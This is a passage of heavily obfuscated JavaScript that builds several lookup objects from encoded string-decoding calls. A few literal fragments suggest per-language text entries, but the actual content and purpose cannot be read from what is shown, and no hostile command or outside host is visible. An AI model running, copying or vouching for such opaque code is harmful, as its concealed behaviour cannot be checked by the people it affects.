sXG',0x1bae,0x1f8f,0x3670,0x2560)]=_0x2470d1(0x2908,0x2e0d,0x29ad,'yW26',0x1bf3)+_0x71caa1(0x225a,0x2e3c,0x2910,'tdNd',0x3f4d),_0x1dd0e0['cf']=_0x29ccd5(0x20b3,0x2383,0x1b92,'tdNd',0x1b9e)+_0x71caa1(0xe04,0x1b0a,0xe25,'2tg#',0x1763),_0x1dd0e0[_0xabb78d('sFvl',0x17ef,0x14bc,0x1189,-0x187)+'r']=_0xabb78d('aWYv',0x47b,0xdf0,0x1f6,0x12ca)+_0x2470d1(0x159a,0x26d4,0x10e2,'CgKH',0x1345)+_0xc02652(0x2159,'&W06',0x1ca6,0x28b7,0x1988)+_0xabb78d('pypN',0x3b6,0xb56,0x506,-0x201)+_0x71caa1(0x47a7,0x3953,0x333a,'Qt#^',0x2507)+'e\x20',_0x1dd0e0[_0x2470d1(0xdb,-0x12cd,-0xae,'!Yts',0x86)+_0x71caa1(0xd28,0x185f,0x1ffe,'@i#A',0x1846)]=_0xc02652(0xb72,'5[tP',-0x2b,0x1d97,0x113f)+_0xc02652(0x4a8,'5tDe',-0x1483,-0x9c6,0x20)+_0x29ccd5(0x2000,0x1d5f,0x1a3b,'2tg#',0x1637)+_0x29ccd5(0x3cf9,0x33da,0x4556,'!Yts',0x2a2d)+_0x29ccd5(0x3b4c,0x289c,0x3ee5,'hFy]',0x2804)+_0x29ccd5(0x413f,0x31cf,0x4685,'VTwM',0x2882)+_0xc02652(0x1224,'VTwM',0x1ac6,-0xc16,0x465)+'n.',_0x1dd0e0[_0x29ccd5(0x1c73,0xa31,0x4e7,'!Yts',0x6cb)+_0x29ccd5(0x2f59,0x1ca2,0xa70,'KF1#',0x154a)]=_0x29ccd5(0x4079,0x3354,0x385b,'TBtv',0x1e8c)+'do',_0x1dd0e0[_0xabb78d('JMx]',-0x60e,0xb0b,0x19fd,0xe55)]=_0x2470d1(-0x869,0x1f7,0x6cf,'#VkK',0x5df)+_0xabb78d('Ske1',0x41fc,0x2d9a,0x2553,0x2801)+_0xc02652(0x28d6,'aPiG',0x160b,0x1e6e,0x2602)+_0xc02652(0xeca,'ZIet',0x1549,0xace,0x16f6)+_0xabb78d('JMx]',0x15ba,0x8d5,0x16f1,0x839)+_0x29ccd5(-0xc6e,0x78c,0x2c9,'Xsop',0x14ca)+_0xabb78d('CgKH',0x3230,0x2f4c,0x20eb,0x2836),_0x1dd0e0[_0x71caa1(0x3b65,0x2bb1,0x253e,'pypN',0x2bb0)+'y']=_0xc02652(0x25ae,'osXG',0x2ad5,0x1704,0x2ba6)+_0xc02652(0xc14,'@VOx',0xcfc,-0x2d3,0x10b1),_0x1dd0e0[_0x2470d1(0x39e,0x4cf,0x5a9,'$DHH',-0xf22)+_0xc02652(0x10a5,'ZIet',0x2079,0x372b,0x2003)+_0xabb78d('g[iY',0x2fd4,0x2f07,0x3975,0x2ee0)]=_0x71caa1(0x2f03,0x25a4,0x1ac9,'QNp5',0xb87)+_0x71caa1(0x25c4,0x1db5,0x3330,'6vtP',0x4739)+_0x29ccd5(0xfc9,0x1694,0x2c15,'Ske1',0x1cd6)+_0xc02652(0x15db,'#VkK',0x215f,-0x5da,0x1116)+_0xc02652(0x1046,'ZIet',0x15f3,0x2b1c,0x1ea1)+_0xabb78d('g[iY',0x1b80,0x1d67,0x1a70,0x2660)+_0x71caa1(0x2d91,0x18db,0x26be,'aPiG',0x211c)+_0xabb78d('yxCh',0x1cca,0x2a93,0x2e30,0x1c20)+_0xabb78d('mK)l',0x15e4,0x1d6c,0x1092,0x1ea5)+_0x2470d1(0x3608,0x1952,0x2267,'DufB',0x2945)+_0x71caa1(0x2f5e,0x326a,0x2d3f,'aPiG',0x33bb)+_0x29ccd5(-0x1cd,0x1412,0x1e2a,'gLCz',0x2210)+_0x71caa1(-0x530,0x1810,0x4ef,'3W8&',-0x1062)+_0x71caa1(0x2255,0x349b,0x1d32,'CgKH',0x1f85)+_0x29ccd5(0x4189,0x2a6a,0x22e2,'aWYv',0x1f04)+_0xc02652(0x1971,'5[tP',0x81c,-0xfed,0x601)+_0x2470d1(0x1448,0x1859,0x1e1,'g[iY',-0x66d)+_0x71caa1(0x4103,0x181f,0x2aa8,'Bp1M',0x34a7)+_0xabb78d('xDs@',0xa6c,0x91c,0x72d,-0xba1)+_0x2470d1(0x738,0x1d95,0x1c0b,'oGVS',0x1056)+_0xabb78d('XL)$',0x1a6d,0x1115,0x1ce8,-0x587)+_0x71caa1(0x23f1,0x25d7,0x306a,'nu)6',0x37d2)+_0x29ccd5(0xf45,0x953,0x1dea,'e9hj',0x693)+_0xabb78d('q]Rn',0x2509,0x1692,0x1d47,0x2c84)+_0x2470d1(0x30c0,0x31c2,0x274b,'osXG',0x37c2)+_0x29ccd5(0x17b4,0x2c58,0x2e3b,'e9hj',0x1a22)+_0xabb78d('5tDe',0xeac,0x198b,0x2996,0x2a73)+_0x71caa1(0x21a3,0x319,0xbf3,'g[iY',0x1ea5)+_0xc02652(0x2a80,'#VkK',0x1dad,0x758,0x1693)+_0x2470d1(0x2c5e,0x383,0x194e,'aWYv',0x2e2f)+_0x71caa1(0x1732,0x1d2f,0xac8,'KF1#',0x1e8f)+_0xc02652(0x1cce,'xDs@',0x107b,0x13f3,0x2266)+_0x2470d1(0x31c1,0x1189,0x28f8,'VTwM',0x2bfd)+_0x29ccd5(0x2865,0x23c6,0x22fa,'KF1#',0x13b1)+_0xc02652(0x20bb,'Qt#^',0x1050,0x284b,0x13f7)+_0x71caa1(0x20a8,0x355a,0x1f6b,'e9hj',0x342d),_0x1dd0e0[_0xabb78d('EKtE',-0x160,0xef3,0x1369,0xf23)]=_0xc02652(0x38f3,'!Yts',0x38d4,0x35b8,0x267c),_0x1dd0e0[_0x71caa1(0x2465,0x2a85,0x1378,'^LqO',-0x8f)+_0x29ccd5(0x2105,0xd86,-0x761,'pypN',0x454)]=_0x2470d1(-0xb51,0x45e,0x4ef,'ovSf',0x4e)+_0x71caa1(0xc42,0x247e,0x1138,'Ske1',0x1788)+_0x29ccd5(0x406,0xf17,-0x3c9,'mK)l',0xdf7)+_0x71caa1(0x1d0a,-0xafe,0xb7f,'QNp5',0x2bb)+_0x2470d1(-0x1058,0x130,0x33f,'Xsop',0x11)+_0x29ccd5(-0x427,0x101d,0x1dfd,'5tDe',0x24d9)+_0x29ccd5(0x1e96,0x3395,0x316d,'xDs@',0x496a)+'e',_0x1dd0e0[_0xc02652(0xbe2,'5tDe',0xdfd,0x2bc5,0x21d2)+_0x71caa1(0x1cda,-0x823,0xd29,']DXx',0x1e40)]=_0x29ccd5(0x26f5,0x1693,0x77d,'Y8E^',0xb80)+_0x2470d1(0x162a,0x28ad,0x14ba,'^LqO',0x270c)+_0x2470d1(0x60e,0x5d3,0x11a2,'TBtv',0x25df)+'o',_0x1dd0e0[_0xc02652(0x22fe,'^LqO',0x394c,0x35c7,0x246e)+'y']=_0x29ccd5(0x38a6,0x2fdb,0x1937,'e9hj',0x3769)+_0x29ccd5(0x2ff2,0x240e,0x1688,'aWYv',0x10e0)+_0xabb78d('pypN',0x2265,0x1fd3,0xf00,0x11d0);var _0x23ea22={};_0x23ea22[_0x71caa1(0x260f,-0x278,0x12c0,'g[iY',0x1f21)]=_0x29ccd5(0x1c69,0x2f80,0x2f15,'mK)l',0x2c77)+_0xabb78d('^LqO',0x28e,0xec0,-0x782,-0x647),_0x23ea22[_0x71caa1(0x407,0x5a0,0x5c3,'5tDe',0x4f2)+_0x2470d1(0xfed,0x1a2a,0xad3,'5[tP',0x32a)+'mp']=_0xc02652(0x28c2,'q]Rn',0x2c6e,0x29f6,0x25af)+_0xabb78d('pypN',0x3bc4,0x2545,0xfd0,0x26cb)+_0x2470d1(0x3b8e,0x282a,0x2b6a,'Bp1M',0x1617)+_0x71caa1(0x6ec,0xbb3,0x16d9,'ZIet',0x233c)+_0xc02652(0x17d2,'@i#A',0x1fa1,-0x131,0xd4c)+_0x2470d1(0x3544,0x38a0,0x21f9,'CgKH',0x1453)+_0x71caa1(0x2ce7,0x1e64,0x254d,'TVoX',0xec6)+_0x2470d1(0xc99,0x25e9,0x19a5,'VTwM',0x2583)+_0x71caa1(0x1d03,0x282c,0x239a,'xDs@',0x1029)+_0x71caa1(-0x676,-0x7a,0xe2d,'ovSf',0x2061)+_0xc02652(0x1d75,'KF1#',0x2c17,0x18f1,0x2039)+_0x71caa1(-0x52b,0xc02,0x1020,'g[iY',0x1387)+_0x2470d1(0xa33,0x724,0x5f0,'q]Rn',-0x682),_0x23ea22[_0x2470d1(-0x330,-0xefc,0x442,'&W06',0x18d5)+_0x71caa1(0x2214,0x242b,0x15a5,'yW26',0x1dcc)]=_0xc02652(0x2227,'ovSf',0x29dc,0xd16,0x1528)+_0x2470d1(0x257b,0x3102,0x20da,'yW26',0x25f1)+_0x29ccd5(0x496,0xbf6,0x102,'yW26',0x231f)+_0xabb78d('Bp1M',0x3159,0x1e8a,0x31a7,0x2661)+_0x29ccd5(0x1462,0x1811,0x67e,'Xsop',0x2672)+_0xabb78d('EKtE',0x3cb5,0x26ae,0x17b2,0x1a62)+_0x71caa1(0x3ced,0x4480,0x3205,'Y8E^',0x45f3)+_0xabb78d('sFvl',0x2a05,0x17ee,0x247e,0xdf3)+_0x2470d1(0x34d5,0x3a62,0x235d,'&W06',0x24d5)+_0x2470d1(0x2126,0x2920,0x179b,'Qt#^',0x1bb6)+_0xabb78d('QNp5',0xa5e,0x2006,0x1059,0x175b)+_0xabb78d('KF1#',0x3c2b,0x2f12,0x3953,0x1e3f)+_0x2470d1(0xe0d,0x23d,0x801,'5tDe',-0x8ed)+_0x71caa1(0x23f7,0x6a5,0x195f,'DufB',0x9b2)+'a.',_0x23ea22[_0xabb78d('pypN',0x903,0x1fc2,0x36eb,0x19bb)+'um']=_0x71caa1(0x3ab8,0x374b,0x2b5e,'q]Rn',0x221e)+_0xc02652(0x14a1,'vxCA',0x1085,0xf47,0x159e)+_0x71caa1(0x1a6d,0xe5b,0x2508,'VTwM',0x3854)+_0xc02652(0xc43,'EKtE',0xe60,0x6eb,0xa44)+_0x2470d1(0xa53,0x341b,0x2057,'e9hj',0x11b7)+_0x29ccd5(0x342,0x5c2,0x10f0,'q]Rn',0x349),_0x23ea22[_0xabb78d('@VOx',0x2923,0x14c3,0x19a4,0x1ba8)]=_0xabb78d('&W06',0x3484,0x2f6b,0x2c85,0x346d)+_0x29ccd5(0x111e,0x1e1e,0x1e1e,'@VOx',0x3338)+_0x71caa1(-0xab6,0x305,0x545,'JMx]',-0xf25),_0x23ea22[_0x71caa1(0x17cd,0x1b91,0x1e3c,'yxCh',0xa5c)+'cy']=_0x2470d1(0x18f7,-0x177,0x1dc,'aWYv',0xde8)+_0x71caa1(0x1bd4,-0x825,0x6da,'^LqO',0x2a8),_0x23ea22[_0x29ccd5(0x7cc,0x1b6f,0x27bc,'oGVS',0xb92)]=_0x2470d1(0x2ef6,0x107f,0x1896,'@i#A',0x2a96)+'or',_0x23ea22[_0xabb78d('@VOx',0x1775,0x2ec,-0x70f,0x185f)]=_0xabb78d('@VOx',0x1c9f,0x175d,0x29e1,0x4da)+_0xabb78d('wIR0',-0x717,0xf5b,-0x7ab,0xfab),_0x23ea22['cf']=_0xc02652(0xa5f,'g[iY',0x17f2,0x1c24,0xc35)+_0x2470d1(0x1e7d,0x1e9e,0x2152,'g[iY',0x3192),_0x23ea22[_0xabb78d('oGVS',0x1bb3,0x446,0x149f,-0xce8)+'r']=_0x29ccd5(0x1648,0x2d5b,0x23fe,'q]Rn',0x1ab2)+_0xabb78d('aPiG',0x3122,0x30b0,0x23c2,0x45d9)+_0x71caa1(0x1bd5,0x172,0x845,'tdNd',-0x624)+_0xc02652(0x1c88,'5tDe',0x1ddb,0x631,0x1596)+_0x29ccd5(0xc91,0x1f7d,0x85e,'$DHH',0x1680)+_0x71caa1(0xd06,0x5e6,0xc26,'5[tP',-0x16f),_0x23ea22[_0xabb78d('yxCh',0x244a,0x2ced,0x15e9,0x2242)+_0x71caa1(0x891,0x1dc9,0xe9b,'wIR0',0xf2a)]=_0xc02652(0x2144,'Qt#^',0x10e7,0x1a8b,0x207a)+_0x29ccd5(0x3d5d,0x2f35,0x2e77,'!Yts',0x3006)+_0xc02652(0x184a,'ovSf',0x1a43,-0xb1c,0x34d)+_0x2470d1(0x2912,0xa48,0x1c0f,'DufB',0xca5)+_0xabb78d('ovSf',0x17ab,0x123a,0xb6a,0x28cf)+_0x2470d1(0x1dd2,0x28a0,0x224b,'^LqO',0x1c40),_0x23ea22[_0xabb78d('Bp1M',0x230e,0x14f6,0xcfb,0x26f9)+_0xc02652(0x238c,'2tg#',0x3b62,0x2319,0x28e0)]=_0xc02652(0x34a6,'ovSf',0x2fe8,0x1b0a,0x243b)+_0xabb78d('sFvl',0x1fae,0x194a,0x99b,0x17c2)+'d',_0x23ea22[_0xabb78d('&W06',0x2515,0x132f,0x1664,0x2f8)]=_0xabb78d('2tg#',0x5b1,0x14cc,0x1a83,0xdc1)+_0x71caa1(0x1bf0,0xc78,0x7a6,'2tg#',0x209)+_0xc02652(0x2a3b,'aCMm',0x1f91,0x27ff,0x21c0)+_0x71caa1(0x1937,0x2edf,0x2069,'Ske1',0x1eaa)+_0xabb78d('2tg#',0x1d5d,0x1080,0xc22,0xf46)+_0x2470d1(0xc8a,0x2df,-0x1f,'@VOx',-0x1217)+_0x2470d1(0x13a7,0x2d7d,0x291a,']DXx',0x4017)+_0xabb78d('Ske1',0x5e9,0x1ae7,0xcd9,0x204f),_0x23ea22[_0xc02652(0x1f3b,'ZIet',0x14ba,0x1308,0x97f)+'y']=_0x71caa1(0x1a3b,0x418,0x16a4,'aPiG',0x2ad)+_0x2470d1(0x1f30,0x3585,0x220b,'JMx]',0xca0),_0x23ea22[_0x71caa1(0x155e,0x235a,0x1952,'osXG',0x17b6)+_0xc02652(0x12f3,'g[iY',-0xb3b,0xa8,0xf3)+_0x2470d1(0x123d,0x1aba,0x2999,'sFvl',0x179b)]=_0xc02652(0x12ec,'vxCA',0x22a1,0x69a,0x1101)+_0xabb78d('DufB',0x199a,0xf74,-0x125,0xa44)+_0x2470d1(-0x1f1,0x5e0,0x11bf,'@VOx',0x27ba)+_0x2470d1(0x7ac,0x21cb,0xf18,'@VOx',-0x11e)+_0x2470d1(0x116d,0x1b19,0x1d02,'yxCh',0x21e5)+_0x2470d1(0x28de,0x206a,0x1c27,'sFvl',0x17c2)+_0x2470d1(0xc23,0x1f7,0x13f1,'vxCA',0x10a1)+_0x2470d1(0x1eb6,0x373c,0x2079,'wIR0',0x13f1)+_0xabb78d(']DXx',0x1d4c,0x2737,0x2e9f,0x2503)+_0xc02652(0x286d,'tdNd',0x1790,0x2402,0x19e7)+_0x71caa1(0x2ca,0x1d78,0x1906,'q]Rn',0x24ee)+_0xabb78d('@VOx',0xf84,0x23de,0x34d0,0xd7b)+_0x71caa1(0x29d2,0x21cf,0x1bf6,'ovSf',0x1fa9)+_0xabb78d('Y8E^',0x1b9,0x67b,0xadd,0x6aa)+_0x2470d1(-0x973,0x1bfd,0x8fc,'Y8E^',-0x116)+_0x29ccd5(-0xb08,0xa1e,0xb84,'#VkK',0x2f4)+_0x2470d1(0xcb2,0xcca,0x198c,'vxCA',0x1f5a)+_0xabb78d('KF1#',0x1a4d,0x1401,0x1fe7,0x29e2)+_0x2470d1(0xe62,0x2585,0x2436,'Xsop',0x2efa)+_0xabb78d('@VOx',0x105c,0x1ced,0x1d05,0x1efd)+_0x2470d1(0x219d,0xd13,0x1343,'QNp5',0x2398)+_0xabb78d('5tDe',0x1434,0x973,-0xc23,0x1855)+_0x2470d1(0x148,0x12e2,0x1132,'$DHH',-0x2a3)+_0xabb78d('osXG',0x2757,0x2e68,0x26cf,0x2f25)+_0x2470d1(0x239b,0x1547,0x1705,'oGVS',0x157c)+_0x71caa1(0x24df,0x137c,0x1464,']DXx',0x29ed)+_0xc02652(0x100c,'Ske1',0x19e6,0x12f0,0x203c)+_0x71caa1(0x29da,0x31f3,0x2bef,'Xsop',0x3d61)+_0x2470d1(0x33f8,0x251d,0x2233,'sFvl',0x237c)+_0x71caa1(0x1c2e,0x2ca1,0x1c0c,']DXx',0x1eae)+_0xc02652(0x3034,'^LqO',0x1d65,0x39c3,0x2c6c)+_0xabb78d('Y8E^',0x2e9d,0x3071,0x1ca2,0x2820)+_0x71caa1(0xdcf,0x1224,0x1bb7,'&W06',0x2bc3)+_0x71caa1(0x12bc,-0xa9d,0xcab,'#VkK',0x2d0)+_0xabb78d('hFy]',0x1158,0x2e3,-0x1436,-0x2bf)+_0xc02652(-0xf8,'!Yts',0x10c2,0xa2c,0x2db),_0x23ea22[_0xabb78d('gLCz',0x18e8,0x2263,0x18d3,0x3049)]=_0xabb78d('#VkK',-0x7a2,0xad4,0x168e,0xa7a)+_0xc02652(0x39d,'aCMm',0xa1,0x35b,0xbc),_0x23ea22[_0x2470d1(0x2622,0x331c,0x24b5,'aPiG',0x3775)+_0x29ccd5(0x3921,0x2bad,0x365c,'5[tP',0x24cd)]=_0x2470d1(0xfa5,0x21c5,0x17a0,'#VkK',0x2336)+_0x2470d1(0x641,0x66c,0x1024,'aCMm',-0x541)+_0xc02652(-0x15de,'CgKH',-0x41c,0x3f3,0x105)+_0xc02652(-0x44,'aCMm',0x19d5,-0x269,0x82b)+_0x29ccd5(0x10af,0x7cf,0x1689,'yxCh',0x18ba)+_0x29ccd5(0x1840,0x1fa0,0xb18,'pypN',0xee2)+'på',_0x23ea22[_0xabb78d('2tg#',0x1cb2,0x209b,0x2d50,0x1214)+_0xc02652(0xd4,'#VkK',-0x38e,0x67d,0x1c6)]=_0x71caa1(0x1a82,0x98f,0xed3,'TVoX',0x1772)+_0xabb78d('osXG',0xb10,0x1827,0x2ba7,0x274a)+_0x71caa1(-0x783,0xfa,0x4e4,'&W06',0x817),_0x23ea22[_0x29ccd5(0x6c2,0x11cd,0x22dc,'$DHH',0x1a93)+'y']=_0xc02652(0xf0b,'Ske1',0x17f4,0x19b0,0x237a)+_0x71caa1(0xfd4,0x32c6,0x1bef,'tdNd',0x22c0)+_0x2470d1(0x2919,0x27bb,0x2692,'TVoX',0x277b)+_0x29ccd5(0x20f5,0x1665,0x2a46,'!Yts',0x16a3);var _0x15c7ce={};_0x15c7ce[_0xabb78d('@i#A',0x1e35,0xba6,0x537,-0x317)]=_0x2470d1(0x33ee,0x1a31,0x21c5,'aCMm',0x2a13)+_0xabb78d('@i#A',-0x319,0x1282,0x15b8,0x1208)+_0x71caa1(0x761,0x2888,0x1cdc,'!Yts',0x1cfa),_0x15c7ce[_0xc02652(0x2664,'6vtP',0x67f,0x11b7,0x1804)+_0x71caa1(0x292c,0x6b3,0x1238,'VTwM',0x527)+'mp']=_0xc02652(0x2b3d,'osXG',0x1edd,0x135b,0x1d92)+_0x29ccd5(0x16f,0xb65,0x135e,'@i#A',0x1be5)+_0xabb78d('sFvl',0x34dc,0x2bc7,0x3d16,0x2380)+_0x2470d1(0x7fb,-0x2a3,0xd8f,'Xsop',-0x41)+_0x71caa1(0x2503,0xab8,0x1e07,'xDs@',0x20b8)+_0x71caa1(0x920,0x8ce,0x197b,'ZIet',0x14fa)+_0x2470d1(-0x600,0x854,0xadf,'tdNd',-0x4e9)+_0x2470d1(0x24cf,0x3519,0x1f53,'g[iY',0x1c81)+_0x2470d1(0x13d9,0x19b2,0x1cb2,'!Yts',0x1eca)+_0xc02652(0xdb9,'aPiG',0x1349,-0x18a,-0x23)+_0xabb78d('VTwM',-0x5bf,0x864,0xd5f,0x1a42)+_0x71caa1(0x19fd,0x15ea,0x2c00,'aCMm',0x3368)+_0xc02652(0x8bc,'!Yts',0x928,0xdd0,0x18e6)+_0x29ccd5(0x3dcf,0x2907,0x3d36,'QNp5',0x1690)+_0x29ccd5(0x722,0xfe1,-0xd7,'Qt#^',0x2742)+'.',_0x15c7ce[_0xabb78d('#VkK',0x1dd2,0xed3,0x2651,0x7d3)+_0xc02652(0x2d07,'6vtP',0x1f7a,0x16d9,0x2b0f)]=_0x29ccd5(0x14ee,0x1749,0x202f,'QNp5',0x243a)+_0xc02652(0x718,'VTwM',-0xa7b,0x12b4,0x2d2)+_0x29ccd5(0x1837,0x1d21,0x3206,']DXx',0x21f3)+_0x29ccd5(0x2152,0x1567,0x1ab3,'KF1#',0x1818)+_0xc02652(0x1419,'Bp1M',0x10e2,0x7ab,0x1dae)+_0xabb78d('xDs@',0x280d,0x12f0,0x1d0d,0x57c)+_0xc02652(0x14a2,'aPiG',0x2cc0,0x1862,0x1b6a)+_0xc02652(-0x51c,'osXG',0x13fc,0x8db,0xe57)+_0x71caa1(0xae1,0x250a,0xe4e,'nu)6',-0x691)+_0x2470d1(0x1a92,0x171c,0x1292,'^LqO',0x1895)+_0x71caa1(-0xde,0x19a0,0xdc6,'nu)6',0xa73)+_0x29ccd5(0x1a42,0x13c4,-0x15b,'vxCA',0xdb7)+_0x29ccd5(0xe96,0x1d49,0x2d97,'hFy]',0x1b69)+'.',_0x15c7ce[_0x29ccd5(0x1e3f,0x2db1,0x308f,'nu)6',0x227d)+'um']=_0xc02652(0x1121,'ovSf',0x1126,-0xd90,0x546)+_0x29ccd5(0x24e2,0xfdf,0x9c8,']DXx',0x1dbb)+_0xabb78d('nu)6',0x1d18,0x2e04,0x318c,0x2acf)+_0x29ccd5(0x11b7,0x184e,0x154b,'2tg#',0x2e56)+_0x29ccd5(0xf0f,0x15fb,0x2307,'KF1#',0x6a0)+'o',_0x15c7ce[_0x29ccd5(0xe51,0x1169,0x283d,'oGVS',0x9ba)]=_0x29ccd5(0x418,0x17d8,0x1636,'EKtE',0x19ba)+_0xabb78d('2tg#',0x783,0xd00,0x26b,0x15e1)+_0x71caa1(0x2a45,0x1f87,0x1805,'ZIet',0x2bb1)+_0xc02652(0x2f94,'Ske1',0x1b64,0x26a8,0x2832)+_0x71caa1(0x3d31,0x32ff,0x25d7,'DufB',0x34ef)+_0xabb78d('mK)l',0x1fcb,0xbaa,-0x1cc,0x193a),_0x15c7ce[_0xabb78d('yW26',0x21fd,0x2541,0x370f,0x1031)+'cy']=_0xc02652(-0x5b3,'VTwM',0x16bd,-0x53e,0xc6)+'do',_0x15c7ce[_0x71caa1(0x301,0x1d2e,0x1160,'sFvl',0x59d)]=_0x29ccd5(0x2f7f,0x282c,0x1b5e,'g[iY',0x1197)+_0x29ccd5(0x18a9,0xb6c,0x111d,'Bp1M',0x1ad3)+'in',_0x15c7ce[_0xc02652(0x31e5,'Ske1',0x14fb,0x2f14,0x2a96)]=_0x29ccd5(-0x7de,0xe7b,-0x8a7,'sFvl',0xd73)+_0xc02652(0x104f,'hFy]',0x13e2,0xfd,0x15f6),_0x15c7ce['cf']=_0xc02652(0x148b,'osXG',0x177c,0x983,0x1966)+_0xabb78d('TVoX',0x379e,0x2426,0x2ee4,0x1224),_0x15c7ce[_0xabb78d('aCMm',0x2377,0x1a3e,0x22e4,0x1fd3)+'r']=_0x2470d1(0x1a43,0x131d,0x36f,'CgKH',0x818)+_0xabb78d('^LqO',0x34cd,0x2427,0x1767,0x346b)+_0x29ccd5(0x25c9,0x33f1,0x2a48,'VTwM',0x2d29)+_0xabb78d(']DXx',0x1b7f,0x2cce,0x21f3,0x2807)+_0xabb78d('Qt#^',-0x406,0x670,-0x640,-0x5f6)+_0x2470d1(0x19b,0x551,0x4e3,'ovSf',-0x5b0),_0x15c7ce[_0x71caa1(0x1eaa,0x26fa,0x11ca,'Qt#^',0x2405)+_0x2470d1(0x1c6f,0x18e5,0xa45,'KF1#',0x6f2)]=_0xc02652(0x38c4,'pypN',0x21dd,0x2de3,0x28bc)+_0xc02652(0x2c96,'vxCA',0x2537,0x262f,0x1c20)+_0x2470d1(0x1f74,0x49c,0xc0b,'$DHH',0x1a13)+_0xc02652(0x25cc,'g[iY',0x17ac,0x2e69,0x1d3d)+_0x2470d1(0x3a61,0x39b1,0x2b29,'Xsop',0x25e8)+_0x71caa1(0x2d42,0x114b,0x1831,'DufB',0x19a)+_0x2470d1(0x2df1,0x1965,0x2aa0,'^LqO',0x2061)+_0x71caa1(0x3557,0x2082,0x2587,'mK)l',0x2e7e)+_0x2470d1(0x2692,0x19b2,0x1dbb,'@i#A',0x25e6)+_0xc02652(-0x1618,'XL)$',-0x5de,-0x651,0x3d)+'ng',_0x15c7ce[_0x71caa1(0x14fc,-0xa3b,0x74d,'wIR0',-0xac0)+_0x29ccd5(0x4178,0x3184,0x325f,'3W8&',0x26e0)]=_0xc02652(0x1d88,'q]Rn',0x1a44,0x1f6c,0x2c63)+_0x2470d1(0x2803,0x5c9,0x14f3,'tdNd',0x650),_0x15c7ce[_0x29ccd5(0x29fc,0x1863,0x1dc0,'QNp5',0x2630)]=_0x2470d1(0xf42,0x24c5,0x1331,'XL)$',0x15de)+_0xc02652(0x2169,'@i#A',0x275c,0x1ee0,0x21e0)+_0xabb78d('xDs@',0x2098,0x1c1e,0x1b18,0x2051)+_0x29ccd5(0x1ca7,0x1e27,0x3214,'vxCA',0x234f)+_0x2470d1(0x1ae0,0x1790,0x2d08,'yW26',0x3989)+_0x29ccd5(0x274b,0x15e0,0x26ee,'Y8E^',0x1eb9)+_0x2470d1(0xc0c,-0x563,0x1081,'q]Rn',0x227e),_0x15c7ce[_0xabb78d('5[tP',0x39ca,0x2aa9,0x4188,0x333b)+'y']=_0xabb78d('osXG',0x317b,0x20f1,0x218d,0x3260)+_0xabb78d('Y8E^',0x909,0x1b87,0x1c46,0x2020)+'n',_0x15c7ce[_0xabb78d('DufB',0x162b,0x21d2,0x329b,0x332d)+_0xc02652(0x1862,'#VkK',0x1384,0x1590,0x1a8a)+_0xabb78d('$DHH',0x2c13,0x2195,0xd51,0x26e4)]=_0xabb78d('Qt#^',0x10e7,0x6f0,0xc24,0x1bff)+_0x2470d1(0x11b9,0x72c,0x716,'tdNd',0x1aa2)+_0x2470d1(0xa22,0x1ce5,0xef2,'KF1#',0x110c)+_0x29ccd5(0xb69,0x14c6,-0x23e,'QNp5',0x237d)+_0xc02652(0x1907,']DXx',-0x763,-0x69b,0xe71)+_0x71caa1(0x2ac1,0x2fac,0x2f0c,'DufB',0x461c)+_0x2470d1(0xe93,0x18ab,0x41c,'yW26',-0x818)+_0x2470d1(0x3bb,-0x610,0xfc3,'aPiG',0x1366)+_0xabb78d('Y8E^',0x1036,0xcb9,0xdd5,0x236f)+_0x71caa1(0x182a,0x2f81,0x25f2,'aWYv',0x3b51)+_0x29ccd5(0x2455,0x1ce5,0x290f,'mK)l',0x2de2)+_0x2470d1(0x1011,0x9a3,-0x39,'xDs@',-0x7dd)+_0x29ccd5(0x1a4b,0x1b2e,0x1002,'JMx]',0x10ff)+_0xabb78d('wIR0',0x1e3b,0x247d,0x22db,0x2c34)+_0xabb78d('5[tP',0x2428,0x1b7c,0x1df3,0xae2)+_0x71caa1(0x6e7,0x1d93,0x1cfc,'5[tP',0x1ccc)+_0x29ccd5(0x1238,0x1849,0xdd6,'QNp5',0x2781)+_0x2470d1(0x599,-0xf,0x473,'vxCA',-0x195)+_0xabb78d('yW26',0x162a,0x2d38,0x201a,0x265b)+_0x2470d1(0x35cf,0x1c34,0x269b,'#VkK',0x38b7)+_0xc02652(-0x584,'Ske1',0x187d,0x1bab,0xf94)+_0xabb78d('mK)l',0x415,0x74e,0x3ce,0x659)+_0x71caa1(0x3d2b,0x1843,0x2b07,'3W8&',0x2b36)+_0x29ccd5(0x1380,0x23ce,0x2531,'TBtv',0x2122)+_0x2470d1(0x1615,0xe38,0x1eba,'xDs@',0x2fff)+_0x29ccd5(0x14bd,0x273f,0x1898,'Ske1',0x16fc)+_0xc02652(0x17da,'EKtE',0x2792,0x36e4,0x21c7)+_0x2470d1(-0x1d0,-0x12ff,0x24a,'aCMm',0x82e)+_0x71caa1(0x1c54,0x3f3b,0x29d8,']DXx',0x3a50)+_0xabb78d('&W06',0x30ba,0x1ac9,0x3108,0x13e8)+_0x71caa1(0x3338,0x3bee,0x2bc5,'xDs@',0x365a)+_0xc02652(0x18a5,'osXG',-0x771,0x1795,0xf0f)+_0xc02652(0x1d1a,'aPiG',0x1b26,0x222f,0x26d5)+_0x71caa1(0x11ee,0x2e6d,0x215e,'DufB',0x3769)+_0xc02652(0x1138,'DufB',0x2c39,0x24ac,0x238c)+_0x29ccd5(0x16fa,0x668,-0xb34,'Y8E^',-0xda8)+_0x71caa1(0x2530,0x1bb,0x14c7,'@VOx',0x2872)+_0xabb78d('5[tP',0x24cd,0x2b63,0x3914,0x2005)+_0xabb78d('EKtE',0xad,0x1098,0x23ec,0x1ee)+_0xc02652(0x3961,'Qt#^',0x1921,0x1434,0x23f2)+_0x71caa1(0x1820,-0x67a,0x8fd,'5[tP',0x166b)+_0xc02652(0x1521,'QNp5',0x2d4b,0x3351,0x2697)+_0xabb78d('aCMm',0x13ec,0x17c8,0x218c,0x165)+_0xabb78d('ovSf',0x1fa1,0x1e37,0x15a6,0xdcb)+'.',_0x15c7ce[_0xc02652(0xf6a,'JMx]',0x5e7,0x282e,0x1a96)]=_0x29ccd5(0x1e1f,0x1cea,0x1dda,'DufB',0x30b4)+_0xabb78d('xDs@',0x2148,0x110d,0x15b4,0xc9c),_0x15c7ce[_0x71caa1(0x2b6f,0x25d6,0x30c9,'@i#A',0x47ff)+_0xabb78d('e9hj',0xf70,0x40e,-0xd3f,0x5b1)]=_0xc02652(0x16bd,'!Yts',0x2ac8,0x2323,0x20bd)+_0x2470d1(0x147c,0x2d25,0x226c,'KF1#',0x2f0f)+_0xabb78d('Y8E^',-0x123f,0x2cf,0x200,0x9c7)+_0xabb78d('@i#A',0x2e6c,0x1cb2,0x2282,0x2